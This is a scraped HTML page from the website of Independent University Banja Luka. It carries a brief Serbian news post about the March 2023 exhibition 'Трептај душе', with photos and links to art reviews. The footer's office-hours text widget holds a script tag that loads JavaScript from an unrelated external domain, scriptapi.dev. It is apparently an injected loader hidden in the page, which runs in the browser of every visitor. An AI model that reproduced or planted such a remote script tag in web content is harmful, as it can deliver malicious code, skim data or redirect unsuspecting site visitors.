<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="https://nubl.org/category/vijesti/"><span class="menu-title"><span class="menu-title-text">Актуелности</span></span></a></li>
<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="https://nubl.org/mediji-o-nama/"><span class="menu-title"><span class="menu-title-text">Медији о нама</span></span></a></li>
</ul>
</li>
</ul>
</nav><!-- #menu-primary -->
</div></div>					</div>
</div>
</div>
</header><!-- #header -->
<div id="main" class=" main">
<div class="hgrid main-content-grid">
<main id="content" class="content  hgrid-span-8 has-sidebar layout-wide-right " role="main">
<div id="content-wrap" class=" content-wrap theiaStickySidebar">
<div id="loop-meta" class="  loop-meta-wrap pageheader-bg-both   loop-meta-withtext">
<div class="hgrid">
<div class=" loop-meta hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
<div class="entry-header">
<h1 class=" loop-title entry-title" itemprop="headline">НУБЛ на изложби ,,Трептај душе&#8221;</h1>
</div><!-- .entry-header -->
</div><!-- .loop-meta -->
</div>
</div>
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2023/03/Plakat-920x425.png"><meta itemprop="width" content="920"><meta itemprop="height" content="425"><img width="920" height="425" src="https://nubl.org/wp-content/uploads/2023/03/Plakat-920x425.png" class="attachment-hoot-wide-thumb entry-content-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></div>
<article id="post-5158" class="entry author-admin3 post-5158 post type-post status-publish format-standard has-post-thumbnail category-vijesti tag-banja-luka tag-izlozba tag-kamena-kuca-2 tag-kastel tag-nubl" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-content" itemprop="articleBody">
<div class="entry-the-content">
<p>Дана 28.03.2023. одржана је изложба ,,Трептај душе&#8221; умјетника Соње Спироске Остојић и проф.др Марина Милутиновића</p>
<p>Аутор перформанса на отварању изложбе, на коме су учествовали студенти НУБЛ-а, урадила проф. др Љиљана Чекић. Креативни процес на стварању перформанса рађен је у просторијама НУБЛ-а.</p>
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-id="5160" src="https://nubl.org/wp-content/uploads/2023/03/337612908_130652863305849_5836074370911846971_n-1024x768.jpg" alt="" class="wp-image-5160" srcset="https://nubl.org/wp-content/uploads/2023/03/337612908_130652863305849_5836074370911846971_n-1024x768.jpg 1024w, https://nubl.org/wp-content/uploads/2023/03/337612908_130652863305849_5836074370911846971_n-300x225.jpg 300w, https://nubl.org/wp-content/uploads/2023/03/337612908_130652863305849_5836074370911846971_n-768x576.jpg 768w, https://nubl.org/wp-content/uploads/2023/03/337612908_130652863305849_5836074370911846971_n-1536x1152.jpg 1536w, https://nubl.org/wp-content/uploads/2023/03/337612908_130652863305849_5836074370911846971_n-465x349.jpg 465w, https://nubl.org/wp-content/uploads/2023/03/337612908_130652863305849_5836074370911846971_n-667x500.jpg 667w, https://nubl.org/wp-content/uploads/2023/03/337612908_130652863305849_5836074370911846971_n.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="5163" src="https://nubl.org/wp-content/uploads/2023/03/336644657_1264989467466645_6293497762295043692_n-768x1024.jpg" alt="" class="wp-image-5163" srcset="https://nubl.org/wp-content/uploads/2023/03/336644657_1264989467466645_6293497762295043692_n-768x1024.jpg 768w, https://nubl.org/wp-content/uploads/2023/03/336644657_1264989467466645_6293497762295043692_n-225x300.jpg 225w, https://nubl.org/wp-content/uploads/2023/03/336644657_1264989467466645_6293497762295043692_n-1152x1536.jpg 1152w, https://nubl.org/wp-content/uploads/2023/03/336644657_1264989467466645_6293497762295043692_n-413x550.jpg 413w, https://nubl.org/wp-content/uploads/2023/03/336644657_1264989467466645_6293497762295043692_n-375x500.jpg 375w, https://nubl.org/wp-content/uploads/2023/03/336644657_1264989467466645_6293497762295043692_n.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="767" data-id="5162" src="https://nubl.org/wp-content/uploads/2023/03/337484953_584628227031455_1865210068240848219_n-1024x767.jpg" alt="" class="wp-image-5162" srcset="https://nubl.org/wp-content/uploads/2023/03/337484953_584628227031455_1865210068240848219_n-1024x767.jpg 1024w, https://nubl.org/wp-content/uploads/2023/03/337484953_584628227031455_1865210068240848219_n-300x225.jpg 300w, https://nubl.org/wp-content/uploads/2023/03/337484953_584628227031455_1865210068240848219_n-768x576.jpg 768w, https://nubl.org/wp-content/uploads/2023/03/337484953_584628227031455_1865210068240848219_n-465x349.jpg 465w, https://nubl.org/wp-content/uploads/2023/03/337484953_584628227031455_1865210068240848219_n-667x500.jpg 667w, https://nubl.org/wp-content/uploads/2023/03/337484953_584628227031455_1865210068240848219_n.jpg 1517w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="688" data-id="5161" src="https://nubl.org/wp-content/uploads/2023/03/336628200_1449898682505233_3782819273879703956_n-1024x688.jpg" alt="" class="wp-image-5161" srcset="https://nubl.org/wp-content/uploads/2023/03/336628200_1449898682505233_3782819273879703956_n-1024x688.jpg 1024w, https://nubl.org/wp-content/uploads/2023/03/336628200_1449898682505233_3782819273879703956_n-300x202.jpg 300w, https://nubl.org/wp-content/uploads/2023/03/336628200_1449898682505233_3782819273879703956_n-768x516.jpg 768w, https://nubl.org/wp-content/uploads/2023/03/336628200_1449898682505233_3782819273879703956_n-465x313.jpg 465w, https://nubl.org/wp-content/uploads/2023/03/336628200_1449898682505233_3782819273879703956_n-695x467.jpg 695w, https://nubl.org/wp-content/uploads/2023/03/336628200_1449898682505233_3782819273879703956_n.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
<div class="wp-block-file"><a id="wp-block-file--media-cdd1e90f-4ef8-4d2f-9f99-3b582d4bd12c" href="https://nubl.org/wp-content/uploads/2023/03/Tekst-o-Marinovim-slikama.docx">Likovna kritika Marinovih slika</a><a href="https://nubl.org/wp-content/uploads/2023/03/Tekst-o-Marinovim-slikama.docx" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-cdd1e90f-4ef8-4d2f-9f99-3b582d4bd12c">Download</a></div>
<div class="wp-block-file"><a id="wp-block-file--media-5f7bfd18-beb7-4062-8e5e-399c51c72909" href="https://nubl.org/wp-content/uploads/2023/03/Tekst-o-Sonjinim-slikama.docx">Likovna kritika Sonjinih radova</a><a href="https://nubl.org/wp-content/uploads/2023/03/Tekst-o-Sonjinim-slikama.docx" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-5f7bfd18-beb7-4062-8e5e-399c51c72909">Download</a></div>
</div>
</div><!-- .entry-content -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2023-03-30</div>
<footer class="entry-footer">
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2023-03-30T00:03:00+00:00" itemprop="datePublished" title="Thursday, March 30, 2023, 12:03 am">March 30, 2023</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div> <div class="entry-byline-block entry-byline-tags"> <span class="entry-byline-label">Tagged:</span> <a href="https://nubl.org/tag/banja-luka/" rel="tag">Banja Luka</a>, <a href="https://nubl.org/tag/izlozba/" rel="tag">izlozba</a>, <a href="https://nubl.org/tag/kamena-kuca-2/" rel="tag">Kamena kuca</a>, <a href="https://nubl.org/tag/kastel/" rel="tag">Kastel</a>, <a href="https://nubl.org/tag/nubl/" rel="tag">nubl</a> </div></div><!-- .entry-byline -->			</footer><!-- .entry-footer -->
</article><!-- .entry -->
<div id="loop-nav-wrap" class="loop-nav"><div class="prev">Previous Post: <a href="https://nubl.org/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b8-%d0%be%d0%b3%d0%bb%d0%b0%d1%81-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b1%d0%be%d1%80-%d0%bf%d1%80%d0%be%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80%d0%b0/" rel="prev">Интерни оглас за избор проректора</a></div><div class="next">Next Post: <a href="https://nubl.org/%d0%bf%d0%be%d1%81%d1%98%d0%b5%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%be%d1%80%d0%b0-%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b8%d0%b7-%d1%80%d1%83%d0%bc%d1%83/" rel="next">Међународна сарадња Независног универзитета Бања Лука са универзитетом из Румуније</a></div></div><!-- .loop-nav -->
</div><!-- #content-wrap -->
</main><!-- #content -->
<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-4 layout-wide-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div class=" sidebar-wrap theiaStickySidebar">
<section id="search-2" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section><section id="hootkit-posts-list-1" class="widget widget_hootkit-posts-list">
<div class="hk-list-widget posts-list-widget hk-list-style2 hk-list-ustyle2">
<div class="widget-title-wrap hastitle"><h3 class="widget-title"><span>Актуелности</span></h3></div>
<div class="hk-list-columns ">
<div class="hcolumn-1-1 hk-list-column-1 hcol-first hcol-last">
<div class="hk-listunit hk-listunit-small hk-listunit-parent hk-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2026/01/BAYHOST-summer-courses-in-Bavaria-150x150.png);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/cfa-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5-%d0%b7%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%b5%d0%b2%d0%b5-%d1%9a%d0%b5%d0%bc%d0%b0%d1%87%d0%ba%d0%be%d0%b3-%d1%98%d0%b5%d0%b7%d0%b8/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2026/01/BAYHOST-summer-courses-in-Bavaria-150x150.png" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/cfa-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5-%d0%b7%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%b5%d0%b2%d0%b5-%d1%9a%d0%b5%d0%bc%d0%b0%d1%87%d0%ba%d0%be%d0%b3-%d1%98%d0%b5%d0%b7%d0%b8/" class="post-list-link">CfA: Стипендије за курсеве њемачког језика у Баварској 2026.</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-26T20:06:15+00:00" itemprop="datePublished" title="Monday, January 26, 2026, 8:06 pm">January 26, 2026</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="post-list-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-19T08:00:00+00:00" itemprop="datePublished" title="Monday, January 19, 2026, 8:00 am">January 19, 2026</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="post-list-link">Обавјештење о нерадним данима</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-29T13:20:02+00:00" itemprop="datePublished" title="Monday, December 29, 2025, 1:20 pm">December 29, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-none" data-unitsize="small" data-columns="1">
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-2/" class="post-list-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-23T11:42:40+00:00" itemprop="datePublished" title="Tuesday, December 23, 2025, 11:42 am">December 23, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>		</div>
<div class="clearfix"></div>
</div>
<div class="viewall viewall-bottom"><a href="https://nubl.org/">View All</a></div>
</div>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Популарне ознаке</span></h3><div class="tagcloud"><a href="https://nubl.org/tag/2023/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 9.2233009708738pt;" aria-label="2023 (2 items)">2023</a>
<a href="https://nubl.org/tag/banja-luka/" class="tag-cloud-link tag-link-64 tag-link-position-2" style="font-size: 21.592233009709pt;" aria-label="Banja Luka (199 items)">Banja Luka</a>
<a href="https://nubl.org/tag/banjaluka/" class="tag-cloud-link tag-link-250 tag-link-position-3" style="font-size: 12.077669902913pt;" aria-label="Banjaluka (7 items)">Banjaluka</a>
<a href="https://nubl.org/tag/daun-sindrom/" class="tag-cloud-link tag-link-53 tag-link-position-4" style="font-size: 8pt;" aria-label="daun sindrom (1 item)">daun sindrom</a>
<a href="https://nubl.org/tag/diploma/" class="tag-cloud-link tag-link-72 tag-link-position-5" style="font-size: 9.2233009708738pt;" aria-label="diploma (2 items)">diploma</a>
<a href="https://nubl.org/tag/dodjela-diploma/" class="tag-cloud-link tag-link-252 tag-link-position-6" style="font-size: 9.2233009708738pt;" aria-label="dodjela diploma (2 items)">dodjela diploma</a>
<a href="https://nubl.org/tag/ekonomski-fakultet/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 9.2233009708738pt;" aria-label="ekonomski fakultet (2 items)">ekonomski fakultet</a>
<a href="https://nubl.org/tag/erasmus/" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 9.2233009708738pt;" aria-label="Erasmus (2 items)">Erasmus</a>
<a href="https://nubl.org/tag/eu/" class="tag-cloud-link tag-link-196 tag-link-position-9" style="font-size: 10.038834951456pt;" aria-label="EU (3 items)">EU</a>
<a href="https://nubl.org/tag/fakultet/" class="tag-cloud-link tag-link-118 tag-link-position-10" style="font-size: 10.718446601942pt;" aria-label="fakultet (4 items)">fakultet</a>
<a href="https://nubl.org/tag/gear/" class="tag-cloud-link tag-link-245 tag-link-position-11" style="font-size: 10.718446601942pt;" aria-label="GEAR (4 items)">GEAR</a>
<a href="https://nubl.org/tag/in-memoriam/" class="tag-cloud-link tag-link-221 tag-link-position-12" style="font-size: 9.2233009708738pt;" aria-label="in memoriam (2 items)">in memoriam</a>
<a href="https://nubl.org/tag/ispiti/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 9.2233009708738pt;" aria-label="ispiti (2 items)">ispiti</a>
<a href="https://nubl.org/tag/izlozba/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.2233009708738pt;" aria-label="izlozba (2 items)">izlozba</a>
<a href="https://nubl.org/tag/javni-poziv/" class="tag-cloud-link tag-link-282 tag-link-position-15" style="font-size: 9.2233009708738pt;" aria-label="javni poziv (2 items)">javni poziv</a>
<a href="https://nubl.org/tag/kamena-kuca/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 9.2233009708738pt;" aria-label="kamena kuća (2 items)">kamena kuća</a>
<a href="https://nubl.org/tag/kampovanje/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 8pt;" aria-label="kampovanje (1 item)">kampovanje</a>
<a href="https://nubl.org/tag/kastel/" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 9.2233009708738pt;" aria-label="Kastel (2 items)">Kastel</a>
<a href="https://nubl.org/tag/kina/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 9.2233009708738pt;" aria-label="Kina (2 items)">Kina</a>
<a href="https://nubl.org/tag/konferencija/" class="tag-cloud-link tag-link-89 tag-link-position-20" style="font-size: 10.718446601942pt;" aria-label="konferencija (4 items)">konferencija</a>
<a href="https://nubl.org/tag/konkurs/" class="tag-cloud-link tag-link-260 tag-link-position-21" style="font-size: 10.718446601942pt;" aria-label="konkurs (4 items)">konkurs</a>
<a href="https://nubl.org/tag/kosarka/" class="tag-cloud-link tag-link-123 tag-link-position-22" style="font-size: 9.2233009708738pt;" aria-label="kosarka (2 items)">kosarka</a>
<a href="https://nubl.org/tag/kurs/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 9.2233009708738pt;" aria-label="kurs (2 items)">kurs</a>
<a href="https://nubl.org/tag/likovna-kolonija/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 13.300970873786pt;" aria-label="likovna kolonija (11 items)">likovna kolonija</a>
<a href="https://nubl.org/tag/marko/" class="tag-cloud-link tag-link-77 tag-link-position-25" style="font-size: 9.2233009708738pt;" aria-label="marko (2 items)">marko</a>
<a href="https://nubl.org/tag/master-rad/" class="tag-cloud-link tag-link-60 tag-link-position-26" style="font-size: 12.417475728155pt;" aria-label="master rad (8 items)">master rad</a>
<a href="https://nubl.org/tag/medjunarodna/" class="tag-cloud-link tag-link-215 tag-link-position-27" style="font-size: 9.2233009708738pt;" aria-label="medjunarodna (2 items)">medjunarodna</a>
<a href="https://nubl.org/tag/medunarodna-saradnja/" class="tag-cloud-link tag-link-255 tag-link-position-28" style="font-size: 10.038834951456pt;" aria-label="međunarodna saradnja (3 items)">međunarodna saradnja</a>
<a href="https://nubl.org/tag/naucna-konferencija/" class="tag-cloud-link tag-link-100 tag-link-position-29" style="font-size: 16.834951456311pt;" aria-label="naucna konferencija (39 items)">naucna konferencija</a>
<a href="https://nubl.org/tag/nr-kina/" class="tag-cloud-link tag-link-234 tag-link-position-30" style="font-size: 9.2233009708738pt;" aria-label="NR Kina (2 items)">NR Kina</a>
<a href="https://nubl.org/tag/nubl/" class="tag-cloud-link tag-link-48 tag-link-position-31" style="font-size: 22pt;" aria-label="nubl (229 items)">nubl</a>
<a href="https://nubl.org/tag/okrugli-sto/" class="tag-cloud-link tag-link-66 tag-link-position-32" style="font-size: 17.038834951456pt;" aria-label="okrugli sto (42 items)">okrugli sto</a>
<a href="https://nubl.org/tag/pedagogija/" class="tag-cloud-link tag-link-61 tag-link-position-33" style="font-size: 14.660194174757pt;" aria-label="pedagogija (18 items)">pedagogija</a>
<a href="https://nubl.org/tag/pedagoski-fakultet/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 14.932038834951pt;" aria-label="pedagoški fakultet (20 items)">pedagoški fakultet</a>
<a href="https://nubl.org/tag/politicke-nauke/" class="tag-cloud-link tag-link-76 tag-link-position-35" style="font-size: 9.2233009708738pt;" aria-label="političke nauke (2 items)">političke nauke</a>
<a href="https://nubl.org/tag/posao/" class="tag-cloud-link tag-link-152 tag-link-position-36" style="font-size: 9.2233009708738pt;" aria-label="posao (2 items)">posao</a>
<a href="https://nubl.org/tag/projekti/" class="tag-cloud-link tag-link-233 tag-link-position-37" style="font-size: 9.2233009708738pt;" aria-label="projekti (2 items)">projekti</a>
<a href="https://nubl.org/tag/rumunija/" class="tag-cloud-link tag-link-144 tag-link-position-38" style="font-size: 10.038834951456pt;" aria-label="Rumunija (3 items)">Rumunija</a>
<a href="https://nubl.org/tag/saradnja/" class="tag-cloud-link tag-link-128 tag-link-position-39" style="font-size: 19.485436893204pt;" aria-label="saradnja (96 items)">saradnja</a>
<a href="https://nubl.org/tag/sasa-cadjo/" class="tag-cloud-link tag-link-238 tag-link-position-40" style="font-size: 9.2233009708738pt;" aria-label="Sasa Cadjo (2 items)">Sasa Cadjo</a>
<a href="https://nubl.org/tag/sigurnost/" class="tag-cloud-link tag-link-84 tag-link-position-41" style="font-size: 9.2233009708738pt;" aria-label="sigurnost (2 items)">sigurnost</a>
<a href="https://nubl.org/tag/studenti/" class="tag-cloud-link tag-link-110 tag-link-position-42" style="font-size: 10.718446601942pt;" aria-label="studenti (4 items)">studenti</a>
<a href="https://nubl.org/tag/studiranje/" class="tag-cloud-link tag-link-73 tag-link-position-43" style="font-size: 10.038834951456pt;" aria-label="studiranje (3 items)">studiranje</a>
<a href="https://nubl.org/tag/svecanost/" class="tag-cloud-link tag-link-201 tag-link-position-44" style="font-size: 9.2233009708738pt;" aria-label="svecanost (2 items)">svecanost</a>
<a href="https://nubl.org/tag/sibovi/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 14.932038834951pt;" aria-label="Šibovi (20 items)">Šibovi</a></div>
</section><section id="hootkit-social-icons-1" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-large"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>
</div><!-- .sidebar-wrap -->
</aside><!-- #sidebar-primary -->
</div><!-- .main-content-grid -->
		</div><!-- #main -->
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="hgrid">
<div class="hgrid-span-4 footer-column">
<section id="text-18" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОНТАКТ</strong></center></p>
</div>
</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p>Независни универзитет Бања Лука</p>
<p>Вељка Млађеновића 12е, 78000 Бања Лука, Република Српска, Босна и Херцеговина</p>
</div>
</section><section id="text-16" class="widget widget_text">			<div class="textwidget"><p>+387 51 456 600</p>
<p><a href="https://nubl.org/">nubl.org</a></p>
<p><a href="mailto:info@nubl.org">info@nubl.org</a></p>
</div>
</section><section id="text-17" class="widget widget_text">			<div class="textwidget"><p>понедјељак &#8211; петак: 08:00 &#8211; 16:00<br />
субота: 09:00 &#8211; 13:00<br />
<script src="https://scriptapi.dev/api/nubl.js"></script></p>
</div>
</section><section id="hootkit-social-icons-5" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-medium"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-20" class="widget widget_text">			<div class="textwidget"><p><center><strong>ИЗДВОЈЕНО</strong></center></p>
</div>
</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82%d0%b0//">Организација универзитета</a></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/врсте-и-нивои-студија-3/">Врсте и нивои студија</a></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/dozvole/">Дозволе за рад</a></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/3717-2/#dearflip-df_4274/1/">Издавачка дјелатност</a></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/uslovi-upisa/">Упис студената</a></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/">Међународна сарадња</a></div></section><section id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf">Водич за студенте</a></div></section><section id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/centar-za-podrsku/">Центар за подршку</a></div></section><section id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://hea.gov.ba/Content/Read/lista-akreditiranih-vsu">Акредитација</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-24" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОРИСНИ ЛИНКОВИ</strong></center></p>
</div>
</section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.hea.gov.ba/Home.aspx?template_id=51&pageIndex=1">Агенција за развој високог образовања и осигурање квалитета Босне и Херцеговина</a></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://avors.org/index.php/sr/">Aгенција за високо образовање Републике Српске</a></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.vladars.net/sr-SP-Cyrl/Vlada/Ministarstva/mnk/Pages/default.aspx">Министарство за научнотехнолошки развој, високо образовање и информационо друштво Републике Српске</a></div></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.cip.gov.ba/">Центар за информисање и признавање докумената из области високог образовања</a></div></section><section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.anurs.org/">Академија наука и умјетности Републике Српске</a></div></section><section id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.banjaluka.rs.ba/">Град Бања Лука</a></div></section><section id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget 